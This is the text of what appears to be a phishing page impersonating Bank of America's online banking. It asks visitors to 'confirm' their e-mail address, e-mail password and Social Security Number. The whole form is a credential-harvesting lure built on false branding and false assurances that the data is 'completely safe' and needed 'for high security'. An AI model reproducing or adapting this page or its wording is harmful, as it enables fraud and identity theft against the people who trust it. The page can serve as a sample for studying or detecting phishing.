 Bank of America
Online Banking
En Español
Confirm Your Details
Please verify your account information. All data transmitted is completely safe and can not be seen.
* = required
Contact Information:
* E-mail Address:
* E-mail Password:
Please provide the correct password
for high security
Identification Information:
* Social Security Number:
- - Why do we ask for this?
Continue
Secure Area
Privacy & Security
Bank of America, N.A. Member FDIC. Equal Housing Lender
© 2014 Bank of America Corporation. All rights reserved.